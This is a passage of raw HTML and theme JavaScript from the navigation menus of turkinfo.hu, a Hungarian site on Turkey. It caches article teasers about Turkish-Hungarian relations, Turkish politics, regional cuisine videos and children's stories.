title=\"Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171 megk\u00f6zel\u00edt\u00e9se a r\u00e9gi helyett\">Ki a bar\u00e1t \u00e9s ki az ellens\u00e9g? A t\u00f6r\u00f6k eln\u00f6k \u00fajszer\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/09\/hid_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hazank-hid-a-turk-vilag-es-europa-kozott\/parbeszed\/szot-kerek\/\"  rel=\"bookmark\" title=\"Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt\">Haz\u00e1nk h\u00edd a t\u00fcrk vil\u00e1g \u00e9s Eur\u00f3pa k\u00f6z\u00f6tt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_58));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4976;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/torok-delegacio-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-delegacio-jart-salgotarjanban-nem-akarmi-miatt-erkeztek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek\">T\u00f6r\u00f6k deleg\u00e1ci\u00f3 j\u00e1rt Salg\u00f3tarj\u00e1nban, nem ak\u00e1rmi miatt \u00e9rkeztek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/sarospataki-var-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-kulturalis-egyuttmukodes-indult-sarospatakon\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon\">T\u00f6r\u00f6k-magyar kultur\u00e1lis egy\u00fcttm\u0171k\u00f6d\u00e9s indult S\u00e1rospatakon<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/boritokep4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/uj-torok-professzor-kutat-az-szte-mezogazdasagi-karan\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n\">\u00daj t\u00f6r\u00f6k professzor kutat az SZTE Mez\u0151gazdas\u00e1gi Kar\u00e1n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/Karag\u00f6z_and_Hacivat_-_Karag\u00f6z_and_Hacivat-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/zenevel-es-arnyjatekkal-kedveskedtek-az-isztambuli-vendegek\/parbeszed\/torok-magyar-kapcsolatok\/\"  rel=\"bookmark\" title=\"Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek\">Zen\u00e9vel \u00e9s \u00e1rnyj\u00e1t\u00e9kkal kedveskedtek az isztambuli vend\u00e9gek<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_58" id="tdi_59" data-td_block_id="tdi_58" data-td_filter_value="" href="https://turkinfo.hu/category/parbeszed/">✿</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_60" data-td_block_id="tdi_58" data-td_filter_value="24" href="https://turkinfo.hu/category/parbeszed/szot-kerek/">Szót kérek</a><a class="mega-menu-sub-cat-tdi_58"  id="tdi_61" data-td_block_id="tdi_58" data-td_filter_value="4976" href="https://turkinfo.hu/category/parbeszed/torok-magyar-kapcsolatok/">Török-magyar kapcsolatok</a></div></div><div id=tdi_58 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/116034348_gettyimages-1227924868-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/demokratak-szarnyprobalgatasa-torok-nok-akik-mernek-sarkukra-allni/parbeszed/"  rel="bookmark" title="Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni">Demokraták szárnypróbálgatása: török nők, akik mernek sarkukra állni</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="A berlini dilemma: Ankara vagy Moszkva? " ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/10/pexels-hanifi-sarikaya-2146429225-29457623-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A berlini dilemma: Ankara vagy Moszkva? " /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-berlini-dilemma-ankara-vagy-moszkva/parbeszed/szot-kerek/"  rel="bookmark" title="A berlini dilemma: Ankara vagy Moszkva? ">A berlini dilemma: Ankara vagy Moszkva? </a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" class="td-image-wrap " title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-218x150.webp 218w, https://turkinfo.hu/wp-content/uploads/2025/09/Galata-Tower-1024x683-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ki-a-barat-es-ki-az-ellenseg-a-torok-elnok-ujszeru-megkozelitese-a-regi-helyett/parbeszed/"  rel="bookmark" title="Ki a barát és ki az ellenség? A török elnök újszerű megközelítése a régi helyett">Ki a barát és ki az ellenség? A török elnök újszerű&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" class="td-image-wrap " title="Hazánk híd a türk világ és Európa között" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/09/hid_pxfuel-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hazánk híd a türk világ és Európa között" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/hazank-hid-a-turk-vilag-es-europa-kozott/parbeszed/szot-kerek/"  rel="bookmark" title="Hazánk híd a türk világ és Európa között">Hazánk híd a türk világ és Európa között</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1190"><a href="https://turkinfo.hu/category/bongeszde/">Böngészde</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_62 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_62" ><script>var block_tdi_62 = new tdBlock();
block_tdi_62.id = "tdi_62";
block_tdi_62.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"172","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_62","tdc_css_class":"tdi_62","tdc_css_class_style":"tdi_62_rand_style"}';
block_tdi_62.td_column_number = "3";
block_tdi_62.block_type = "td_block_mega_menu";
block_tdi_62.post_count = "4";
block_tdi_62.found_posts = "2798";
block_tdi_62.header_color = "";
block_tdi_62.ajax_pagination_infinite_stop = "";
block_tdi_62.max_num_pages = "700";
tdBlocksArray.push(block_tdi_62);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kutahya-2\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"K\u00dcTAHYA\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kutahya-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kutahya-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/kutahya-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"K\u00dcTAHYA\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kutahya-2\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"K\u00dcTAHYA\">K\u00dcTAHYA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-yemegi-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-yemegi-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-yemegi-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/en-lezzetli-ve-en-pratik-hakkari-yemegi-doleme\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME\">EN LEZZETL\u0130 VE EN PRAT\u0130K HAKKAR\u0130 YEME\u011e\u0130 DOLEME<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/yoresel-mutfaklar-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Y\u00d6RESEL MUTFAKLAR- HAKKAR\u0130\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-mutfak-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-mutfak-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/hakkari-mutfak-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Y\u00d6RESEL MUTFAKLAR- HAKKAR\u0130\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/yoresel-mutfaklar-hakkari\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"Y\u00d6RESEL MUTFAKLAR- HAKKAR\u0130\">Y\u00d6RESEL MUTFAKLAR- HAKKAR\u0130<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2-days-in-izmir-where-culture-meets-cuisine\/bongeszde\/videok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2 Days in Izmir: Where Culture Meets Cuisine\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izmir-cousine-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izmir-cousine-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/izmir-cousine-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2 Days in Izmir: Where Culture Meets Cuisine\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2-days-in-izmir-where-culture-meets-cuisine\/bongeszde\/videok\/\"  rel=\"bookmark\" title=\"2 Days in Izmir: Where Culture Meets Cuisine\">2 Days in Izmir: Where Culture Meets Cuisine<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 14;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/kisspng-witch-hat-witchcraft-clip-art-magic-hat-clipart-5a8b283914a7c3.7988771415190692410846-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-varazslatos-boszorkanykalap\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A var\u00e1zslatos boszork\u00e1nykalap\">A var\u00e1zslatos boszork\u00e1nykalap<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"R\u00f3zsa-sz\u00e9pe\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/r\u00f3zsa-sz\u00e9pe1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"R\u00f3zsa-sz\u00e9pe\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rozsa-szepe\/bongeszde\/\"  rel=\"bookmark\" title=\"R\u00f3zsa-sz\u00e9pe\">R\u00f3zsa-sz\u00e9pe<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A negyven sehz\u00e1de\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/40-sehzade-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A negyven sehz\u00e1de\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-negyven-sehzade\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A negyven sehz\u00e1de\">A negyven sehz\u00e1de<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A m\u00e1jacska\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/03\/m\u00e1jacska-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A m\u00e1jacska\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-majacska\/bongeszde\/gyermeksarok\/\"  rel=\"bookmark\" title=\"A m\u00e1jacska\">A m\u00e1jacska<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_62","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_62));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19343;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
